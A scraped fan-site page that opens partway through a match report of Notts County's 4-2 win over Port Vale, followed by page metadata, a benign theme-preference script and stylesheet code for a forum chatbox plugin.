\u0026#13;\n\u0026#13;\n\u0026#13;\n\tEventually, these inconsistencies cost Notts, as a challenge on the right wing prompted the referee to award Vale a free kick. From the resulting set piece by Jennison Myrie-Williams, Thompson then cruelly deflected the ball into his own net.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tMoments after the goal, a horrendous Richard Duffy tackle on Jack Grealish was only punished with a yellow card, despite warranting a red.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tVale then doubled their lead in more controversial circumstances in the 24th minute, as Thompson\u2019s clearance appeared to be handled by Myrie-Williams. The opposition forward then dropped the young defender to the ground before his subsequent low cross saw Gavin Tomlin prod home, Sheehan\u2019s desperate clearance being judged to have come after the ball crossed the line.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tCampbell-Ryce, who was sensational for most of the game, was responsible for orchestrating the home side\u0027s comeback; after beating a number of players on the flank, he sent a cross towards Spencer, who found the top corner with a thumping header.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tShortly afterwards, the referee once again showed his credentials when he failed to award Spencer a penalty, despite being felled in the box. However, the youngster found himself on the scoresheet again midway through the first half when, following more great work from JCR, he sent a shot into the bottom-right corner to restore parity.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tPort Vale stepped it up a gear and could have scored again through Tomlin and Myrie-Williams in the ensuing stages, but early in the second half, Notts then struck again to move in front after being 2-0 down, to the emphatic roars of the Meadow Lane faithful. Grealish marauded into the box following a counter-attack, before sending the ball across the face of goal where Campbell-Ryce sent a shot into the back of the net.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\t\u00a0\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAfter the third goal, Vale became a side possessed, outraged that Notts had dared to turn a seemingly imminent defeat into a potential narrow victory, and the home side had to weather a series of attacks, though the defence and Bartosz Bialkowski worked miracles to keep the opposition\u0027s goal tally to just two.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tOne such effort that stood out was a frankly heart-stopping sequence where, from the left flank, Tomlin cut inside and sent a shot goalwards that struck the post, with the ball then rebounding off Bart\u0027s back and falling to Tom Pope, who sensationally missed when it would have been easier to score.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tEventually, came the strike that would guarantee a comfortable final few minutes for the Meadow Lane faithful, when the frankly unplayable JCR was supplied by Grealish before lashing an effort into the far corner, past Johnson, and lift the roof off Meadow Lane, fuelled by thousands of truly ecstatic Notts fans.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tAnd so the game would finish 4-2 to the Black and White Army, in front of the Italian Magpies, who will travel back to Turin having witnessed one of the great Meadow Lane games of the last few years, while for the club, it means that we are once again out of the drop zone, by the skin of our teeth, on 43 points. Carlisle United have a game in hand, so things are still going to be tense, but it\u0027s set up an absolutely enthralling finale to the season.\u0026#13;\n \u0026#13;\n\u0026#13;\n\u0026#13;\n\tI\u0027m seriously going to need a holiday once this season\u0027s over to recover from this saga! Don\u0027t suppose anybody wishes to contribute to the \"Send Joe Jones to Benidorm for a week\" fund?\u0026#13;\n \n",
    "dateCreated": "2014-04-12T17:35:00+00:00",
    "datePublished": "2014-04-12T17:35:00+00:00",
    "dateModified": "2015-11-24T20:57:57+00:00",
    "pageStart": 1,
    "pageEnd": 1,
    "author": {
        "@type": "Person",
        "name": "Joe Jones",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg",
        "url": "https://prideofnottingham.co.uk/profile/79-joe-jones/"
    },
    "publisher": {
        "@id": "https://prideofnottingham.co.uk/#organization",
        "member": {
            "@type": "Person",
            "name": "Joe Jones",
            "image": "https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg",
            "url": "https://prideofnottingham.co.uk/profile/79-joe-jones/"
        },
        "logo": {
            "@type": "ImageObject",
            "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/1400189058_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
        }
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1711
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/FollowAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 5
        }
    ],
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d693bc70_monthly_2015_1156532d5c4ce4a_monthly_2015_1156532d5185e09_monthly_2015_118ecce6ec46fca-5c2896bfcb443039c4b5d5.jpg.8ce1743bf54cc84ba3f8f32592347ca8.jpg.1232d4be6af34d16fb6551b53d76ff2f.jpg"
    },
    "commentCount": 5
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
class FocusCustomizer extends HTMLElement {
    constructor(){
        super();
    }

    connectedCallback(){
        this.themeId = document.documentElement.getAttribute("data-ips-theme");
        this.form = this.querySelector("form");
        this.form.addEventListener("input", this);

        this.addEventListener("beforetoggle", this);

        this.loadPreferences();
    }

    // Handle events
    handleEvent(e){
        return this[e.type + 'Event'] && this[e.type + 'Event'](e);
    }

    beforetoggleEvent(e){
        // If we're opening the customizer for the first time, apply the [checked] state to previously saved inputs
        if(!this.opened){
            this.loadPreferences();
            this.opened = true;
        }
    }

    // Assign [checked] to all of the previously saved inputs
    loadPreferences() {
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId));
        if (!preferences) return;

        Object.keys(preferences).forEach((key) => {
            // Get input (check for radio first which has both name and value, otherwise fallback to checkbox)
            let input = this.form.querySelector('[name="' + key + '"][value="' + preferences[key] + '"]') || this.form.querySelector('[name="' + key + '"]');
            // Check the previously saved input
            if (input) {
                input.checked = true;
            }
        });
    }

    inputEvent(e){
        // Save the preferences when inputs are changed
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId)) || {},
            inputValue = (e.target.type === "checkbox") ? e.target.checked : e.target.value;
        // If the setting was enabled, add it to localStorage object
        if(inputValue){
            preferences[e.target.name] = inputValue;
        }
        // Otherwise delete it
        else {
            delete preferences[e.target.name];
        }
        // Save new preferences
        localStorage.setItem("focusCustomizer_" + this.themeId, JSON.stringify(preferences));
        // Apply the most recent one to the site
        this.applyPreference(e.target.name, inputValue);
    }

    applyPreference(inputName, inputValue) {
        // Add or remove the attribute depending on saved value
        if(inputValue){
            document.documentElement.setAttribute("data-focus-" + inputName, inputValue);
        } else {
            document.documentElement.removeAttribute("data-focus-" + inputName);
        }

        // Apply random image if necessary
        if(inputName === "image" && inputValue === "random"){
            const imageOptions = this.querySelectorAll("[data-focus-image]:not([data-focus-image='random']"),
                  randomImage = imageOptions[Math.floor(Math.random() * imageOptions.length)];

            document.documentElement.setAttribute("data-focus-image", randomImage.getAttribute('data-focus-image'));

        }
    }
    
}
if (!window.customElements.get('focus-customizer')) {
    window.customElements.define('focus-customizer', FocusCustomizer);
}
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=a68d19a5b51762262395
body_size: 4281
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}#chatInputArea.expanded .chatInput{overflow-y:visible !important;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle .conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}.chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px !important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=a68d19a5b51762262395
body_size: 166
content:
 #ustatusWrapper menu .ipsMenuLabel{font-size:0 !important;}#ustatusWrapper menu .ipsMenuLabel:after{content:'\f141';font-size:15px;font-family:'Font Awesome 5 Free';}#ustatusWrapper .ipsEntry__footer{padding:var(--i-sp_1) var(--i-sp_2);}#ustatusWrapper .ipsEntry__header [data-role="moderation"], #ustatusWrapper [data-role="commentFeed"] .ipsEntry__footer .ipsEntry__controls, #ustatusWrapper menu .ipsMenuCaret{display:none !important;}#ustatusWrapper .ipsEntry--simple{border-top:0;background:var(--i-background_2);margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsButtonBar{margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);font-size:13px;}#ustatusWrapper .ipsEntry__post{padding:var(--i-sp_1) 1.2em;}#ustatusWrapper .ipsComposeAreaWrapper{border-top:0;padding:var(--i-sp_2);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea__photo{flex:0 0 36px;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsComposeArea_dummy{padding:0.6em;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor{box-shadow:none;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor:before{width:8px;height:8px;top:14px !important;inset-inline-end:calc(100% - 3px);}#ustatusWrapper .ipsReact{--_gap:4px;--_react-size:30px;z-index:0;}#ustatusWrapper 